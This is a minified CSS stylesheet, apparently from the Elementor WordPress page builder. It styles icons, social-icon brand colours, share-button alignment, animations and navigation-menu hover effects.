.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;padding:.5em;fill:#fff}
.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}
.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}
.elementor-icon:hover{color:#69727d}
.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}
.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}
.elementor-icon i.fad{width:auto}
.elementor-shape-square .elementor-icon{border-radius:0}
.elementor-shape-rounded .elementor-icon{border-radius:10%}
.elementor-shape-circle .elementor-icon{border-radius:50%}
.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}
.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}
.animated{animation-duration:1.25s}
.animated.animated-slow{animation-duration:2s}
.animated.animated-fast{animation-duration:.75s}
.animated.infinite{animation-iteration-count:infinite}
.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}
@media (prefers-reduced-motion:reduce){.animated{animation:none!important}
html *{transition-delay:0s!important;transition-duration:0s!important}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-laptop,.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}.elementor-widget-image{text-align:center}
.elementor-widget-image a{display:inline-block}
.elementor-widget-image a img[src$=".svg"]{width:48px}
.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1}
.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}
.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}
.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}
.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center}
.elementor-social-icon i{color:var(--e-social-icon-icon-color)}
.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}
.elementor-social-icon:last-child{margin:0}
.elementor-social-icon:hover{color:#fff;opacity:.9}
.elementor-social-icon-android{background-color:#a4c639}
.elementor-social-icon-apple{background-color:#999}
.elementor-social-icon-behance{background-color:#1769ff}
.elementor-social-icon-bitbucket{background-color:#205081}
.elementor-social-icon-codepen{background-color:#000}
.elementor-social-icon-delicious{background-color:#39f}
.elementor-social-icon-deviantart{background-color:#05cc47}
.elementor-social-icon-digg{background-color:#005be2}
.elementor-social-icon-dribbble{background-color:#ea4c89}
.elementor-social-icon-elementor{background-color:#d30c5c}
.elementor-social-icon-envelope{background-color:#ea4335}
.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}
.elementor-social-icon-flickr{background-color:#0063dc}
.elementor-social-icon-foursquare{background-color:#2d5be3}
.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}
.elementor-social-icon-github{background-color:#333}
.elementor-social-icon-gitlab{background-color:#e24329}
.elementor-social-icon-globe{background-color:#69727d}
.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}
.elementor-social-icon-houzz{background-color:#7ac142}
.elementor-social-icon-instagram{background-color:#262626}
.elementor-social-icon-jsfiddle{background-color:#487aa2}
.elementor-social-icon-link{background-color:#818a91}
.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}
.elementor-social-icon-medium{background-color:#00ab6b}
.elementor-social-icon-meetup{background-color:#ec1c40}
.elementor-social-icon-mixcloud{background-color:#273a4b}
.elementor-social-icon-odnoklassniki{background-color:#f4731c}
.elementor-social-icon-pinterest{background-color:#bd081c}
.elementor-social-icon-product-hunt{background-color:#da552f}
.elementor-social-icon-reddit{background-color:#ff4500}
.elementor-social-icon-rss{background-color:#f26522}
.elementor-social-icon-shopping-cart{background-color:#4caf50}
.elementor-social-icon-skype{background-color:#00aff0}
.elementor-social-icon-slideshare{background-color:#0077b5}
.elementor-social-icon-snapchat{background-color:#fffc00}
.elementor-social-icon-soundcloud{background-color:#f80}
.elementor-social-icon-spotify{background-color:#2ebd59}
.elementor-social-icon-stack-overflow{background-color:#fe7a15}
.elementor-social-icon-steam{background-color:#00adee}
.elementor-social-icon-stumbleupon{background-color:#eb4924}
.elementor-social-icon-telegram{background-color:#2ca5e0}
.elementor-social-icon-threads{background-color:#000}
.elementor-social-icon-thumb-tack{background-color:#1aa1d8}
.elementor-social-icon-tripadvisor{background-color:#589442}
.elementor-social-icon-tumblr{background-color:#35465c}
.elementor-social-icon-twitch{background-color:#6441a5}
.elementor-social-icon-twitter{background-color:#1da1f2}
.elementor-social-icon-viber{background-color:#665cac}
.elementor-social-icon-vimeo{background-color:#1ab7ea}
.elementor-social-icon-vk{background-color:#45668e}
.elementor-social-icon-weibo{background-color:#dd2430}
.elementor-social-icon-weixin{background-color:#31a918}
.elementor-social-icon-whatsapp{background-color:#25d366}
.elementor-social-icon-wordpress{background-color:#21759b}
.elementor-social-icon-x-twitter{background-color:#000}
.elementor-social-icon-xing{background-color:#026466}
.elementor-social-icon-yelp{background-color:#af0606}
.elementor-social-icon-youtube{background-color:#cd201f}
.elementor-social-icon-500px{background-color:#0099e5}.e--ua-appleWebkit.rtl{--flex-right:flex-start}
.e--ua-appleWebkit .elementor-share-buttons--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-right{--justify-content:var(--flex-right,flex-end)}
.e--ua-appleWebkit .elementor-share-buttons--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-center{--justify-content:center}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid{display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap));width:auto}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid{display:inline-block}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-left .elementor-grid-item{margin-left:0;margin-right:0}
@media (max-width:1024px){.e--ua-appleWebkit .elementor-share-buttons-tablet--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-right{--justify-content:var(--flex-right,flex-end)}
.e--ua-appleWebkit .elementor-share-buttons-tablet--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-tablet-center{--justify-content:center}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid{display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap));width:auto}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-tablet-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid{display:inline-block}
.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-tablet--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-tablet-left .elementor-grid-item{margin-left:0;margin-right:0}}@media (max-width:767px){.e--ua-appleWebkit .elementor-share-buttons-mobile--align-right,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-right{--justify-content:var(--flex-right,flex-end)}.e--ua-appleWebkit .elementor-share-buttons-mobile--align-center,.e--ua-appleWebkit .elementor-widget-social-icons.e-grid-align-mobile-center{--justify-content:center}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid{display:flex;flex-wrap:wrap;justify-content:var(--justify-content,space-between);margin-left:calc(-.5 * var(--grid-column-gap));margin-right:calc(-.5 * var(--grid-column-gap));width:auto}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-justify .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons--align-mobile-right .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-center .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-right .elementor-grid-item{margin-left:calc(.5 * var(--grid-column-gap));margin-right:calc(.5 * var(--grid-column-gap))}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid{display:inline-block}.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-share-buttons-mobile--align-left .elementor-grid-item,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid,.e--ua-appleWebkit .elementor-grid-0.elementor-widget-social-icons.e-grid-align-mobile-left .elementor-grid-item{margin-left:0;margin-right:0}}
.site-main .menu-navigation-container{overflow:visible}
.elementor-item:after,.elementor-item:before{display:block;position:absolute;transition:.3s;transition-timing-function:cubic-bezier(.58,.3,.005,1)}
.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}
.elementor-item-active:after,.elementor-item-active:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover:after,.elementor-item:hover:before{transform:scale(1)}
.e--pointer-double-line .elementor-item:after,.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:after,.e--pointer-overline .elementor-item:before,.e--pointer-underline .elementor-item:after,.e--pointer-underline .elementor-item:before{background-color:#3f444b;height:3px;left:0;width:100%;z-index:2}
.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{height:0;left:50%;width:0}
.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:10px}
.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:10px}
.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:-10px}
.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{bottom:-10px}
.e--pointer-double-line.e--animation-none,.e--pointer-double-line.e--animation-none .elementor-item,.e--pointer-double-line.e--animation-none .elementor-item:after,.e--pointer-double-line.e--animation-none .elementor-item:before,.e--pointer-double-line.e--animation-none .elementor-item:focus,.e--pointer-double-line.e--animation-none .elementor-item:hover,.e--pointer-double-line.e--animation-none:after,.e--pointer-double-line.e--animation-none:before,.e--pointer-double-line.e--animation-none:focus,.e--pointer-double-line.e--animation-none:hover,.e--pointer-overline.e--animation-none,.e--pointer-overline.e--animation-none .elementor-item,.e--pointer-overline.e--animation-none .elementor-item:after,.e--pointer-overline.e--animation-none .elementor-item:before,.e--pointer-overline.e--animation-none .elementor-item:focus,.e--pointer-overline.e--animation-none .elementor-item:hover,.e--pointer-overline.e--animation-none:after,.e--pointer-overline.e--animation-none:before,.e--pointer-overline.e--animation-none:focus,.e--pointer-overline.e--animation-none:hover,.e--pointer-underline.e--animation-none,.e--pointer-underline.e--animation-none .elementor-item,.e--pointer-underline.e--animation-none .elementor-item:after,.e--pointer-underline.e--animation-none .elementor-item:before,.e--pointer-underline.e--animation-none .elementor-item:focus,.e--pointer-underline.e--animation-none .elementor-item:hover,.e--pointer-underline.e--animation-none:after,.e--pointer-underline.e--animation-none:before,.e--pointer-underline.e--animation-none:focus,.e--pointer-underline.e--animation-none:hover{transition-duration:0s}
.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:before{content:"";top:0}
.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:-20px;width:10px}
.e--pointer-double-line .elementor-item:after,.e--pointer-underline .elementor-item:after{bottom:0;content:""}
.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after{inset-inline-start:100%;width:10px}
.e--pointer-framed .elementor-item:after,.e--pointer-framed .elementor-item:before{background:transparent;border:3px solid #3f444b;bottom:0;left:0;right:0;top:0}
.e--pointer-framed .elementor-item:before{content:""}
.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(.75)}
.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.25)}
.e--pointer-framed.e--animation-grow .elementor-item:before,.e--pointer-framed.e--animation-shrink .elementor-item:before{transition:opacity .2s,transform .4s}
.e--pointer-framed.e--animation-draw .elementor-item:after,.e--pointer-framed.e--animation-draw .elementor-item:before{height:3px;width:3px}
.e--pointer-framed.e--animation-draw .elementor-item:before{border-block-end-width:3px;border-block-start-width:0;border-inline-end-width:0;border-inline-start-width:3px;transition:width .1s .2s,height .1s .3s,opacity .12s .22s}
.e--pointer-framed.e--animation-draw .elementor-item:after{border-block-end-width:0;border-block-start-width:3px;border-inline-end-width:3px;border-inline-start-width:0;content:"";inset-block-end:0;inset-block-start:auto;inset-inline-end:0;inset-inline-start:auto;transition:width .1s,height .1s .1s,opacity .02s .18s}
.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:before{height:100%;width:100%}
.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:before{transition:opacity .02s,height .1s,width .1s .1s}
.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:after{transition:opacity .02s .2s,height .1s .2s,width .1s .3s}
.e--pointer-framed.e--animation-corners .elementor-item:after,.e--pointer-framed.e--animation-corners .elementor-item:before{height:3px;width:3px}
.e--pointer-framed.e--animation-corners .elementor-item:before{border-block-end-width:0;border-block-start-width:3px;border-inline-end-width:0;border-inline-start-width:3px}
.e--pointer-framed.e--animation-corners .elementor-item:after{border-block-end-width:3px;border-block-start-width:0;border-inline-end-width:3px;border-inline-start-width:0;content:"";inset-block-end:0;inset-block-start:auto;inset-inline-end:0;inset-inline-start:auto}
.e--pointer-framed.e--animation-corners .elementor-item-active:after,.e--pointer-framed.e--animation-corners .elementor-item-active:before,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:after,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:before,.e--pointer-framed.e--animation-corners .elementor-item:focus:after,.e--pointer-framed.e--animation-corners .elementor-item:focus:before,.e--pointer-framed.e--animation-corners .elementor-item:hover:after,.e--pointer-framed.e--animation-corners .elementor-item:hover:before{height:100%;transition:opacity 2ms,width .4s,height .4s;width:100%}
.e--pointer-framed.e--animation-none,.e--pointer-framed.e--animation-none .elementor-item,.e--pointer-framed.e--animation-none .elementor-item:after,.e--pointer-framed.e--animation-none .elementor-item:before,.e--pointer-framed.e--animation-none .elementor-item:focus,.e--pointer-framed.e--animation-none .elementor-item:hover,.e--pointer-framed.e--animation-none:after,.e--pointer-framed.e--animation-none:before,.e--pointer-framed.e--animation-none:focus,.e--pointer-framed.e--animation-none:hover{transition-duration:0s}
.e--pointer-background .elementor-item:after,.e--pointer-background .elementor-item:before{content:"";transition:.3s}
.e--pointer-background .elementor-item:before{background:#3f444b;inset:0;z-index:-1}
.e--pointer-background .elementor-item-active,.e--pointer-background .elementor-item.highlighted,.e--pointer-background .elementor-item:focus,.e--pointer-background .elementor-item:hover{color:#fff}
.e--pointer-background.e--animation-grow .elementor-item:before{transform:scale(.5)}
.e--pointer-background.e--animation-grow .elementor-item-active:before,.e--pointer-background.e--animation-grow .elementor-item.highlighted:before,.e--pointer-background.e--animation-grow .elementor-item:focus:before,.e--pointer-background.e--animation-grow .elementor-item:hover:before{opacity:1;transform:scale(1)}
.e--pointer-background.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{transform:scale(1.2);transition:.3s}
.e--pointer-background.e--animation-shrink .elementor-item-active:before,.e--pointer-background.e--animation-shrink .elementor-item.highlighted:before,.e--pointer-background.e--animation-shrink .elementor-item:focus:before,.e--pointer-background.e--animation-shrink .elementor-item:hover:before{transition:opacity .15s,transform .4s}
.e--pointer-background.e--animation-sweep-left .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:100%}
.e--pointer-background.e--animation-sweep-right .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{right:100%}
.e--pointer-background.e--animation-sweep-up .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{top:100%}
.e--pointer-background.e--animation-sweep-down .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:100%}
.e--pointer-background.e--animation-shutter-out-vertical .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{bottom:50%;top:50%}
.e--pointer-background.e--animation-shutter-out-horizontal .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{left:50%;right:50%}
.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after{background:#3f444b;inset:0;z-index:-1}
.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:before{bottom:100%;top:0}
.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:after{bottom:0;top:100%}
.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:before{bottom:50%}
.e--pointer-background.e--animation-shutter-in-vertical .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-vertical .elementor-item:hover:after{top:50%}
.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:before{left:100%;right:0}
.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:after{left:0;right:100%}
.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:before,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:before{left:50%}
.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item-active:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item.highlighted:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:focus:after,.e--pointer-background.e--animation-shutter-in-horizontal .elementor-item:hover:after{right:50%}
.e--pointer-background.e--animation-none,.e--pointer-background.e--animation-none .elementor-item,.e--pointer-background.e--animation-none .elementor-item:after,.e--pointer-background.e--animation-none .elementor-item:before,.e--pointer-background.e--animation-none .elementor-item:focus,.e--pointer-background.e--animation-none .elementor-item:hover,.e--pointer-background.e--animation-none:after,.e--pointer-background.e--animation-none:before,.e--pointer-background.e--animation-none:focus,.e--pointer-background.e--animation-none:hover{transition-duration:0s}
.e--pointer-text.e--animation-skew .elementor-item:focus,.e--pointer-text.e--animation-skew .elementor-item:hover{transform:skew(-8deg)}
.e--pointer-text.e--animation-grow .elementor-item:focus,.e--pointer-text.e--animation-grow .elementor-item:hover{transform:scale(1.2)}
.e--pointer-text.e--animation-shrink .elementor-item:focus,.e--pointer-text.e--animation-shrink .elementor-item:hover{transform:scale(.8)}
.e--pointer-text.e--animation-float .elementor-item:focus,.e--pointer-text.e--animation-float .elementor-item:hover{transform:translateY(-8px)}
.e--pointer-text.e--animation-sink .elementor-item:focus,.e--pointer-text.e--animation-sink .elementor-item:hover{transform:translateY(8px)}
.e--pointer-text.e--animation-rotate .elementor-item:focus,.e--pointer-text.e--animation-rotate .elementor-item:hover{transform:rotate(6deg)}
.e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover{transition-duration:0s}
.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}
.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}
.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}
.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}
.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}
.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}
.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;inset-block-start:-2px;inset-inline-start:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;width:0}
.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}
